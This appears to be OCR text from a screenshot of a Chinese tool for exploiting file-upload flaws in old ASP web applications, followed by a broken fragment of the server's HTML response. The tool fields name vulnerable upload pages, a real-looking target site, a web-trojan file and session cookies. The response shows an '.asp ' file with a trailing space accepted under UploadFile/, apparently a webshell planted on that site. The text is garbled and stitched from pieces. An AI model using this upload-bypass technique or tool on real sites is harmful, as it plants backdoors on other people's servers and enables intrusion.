 动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动力上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.url.com/upfile_soft.asp [软件] http://www.url.com/Upfile_SoftPic.asp [图片]
提交地址: http://byshfw.com/UploadFaceOK.asp 上传
默认网页木马 自选网页木马 /upfile_soft.asp页面 /Upfile_SoftPic.asp页面
文件名: C:\Documents and Settings\Administrator\桌面\wooyun.asp
Cookies: 粘贴
提示
程序提示:已成功上传!
确定
返回信息
WebShell地址: 自己手动查找WEBSHELL路径 打开
}
.tx1 { height: 20px;font-size: 9pt; bo 00000; color: #0000FF}
-->
</style>
</head>
<body leftmargin="2" topmargin="5" marginwidth="0" marginheight="0" >
文件上传成功! 文件大小为：8K<SCRIPT language=javascript>
parent.document.FrmAddLink.photo.value='UploadFile/201534175141596.gif';
</script>
文件上传成功! 文件大小为：8K<SCRIPT language=javascript>
parent.document.FrmAddLink.photo.value='UploadFile/201534175141817.asp '
</script>
</body>
</html>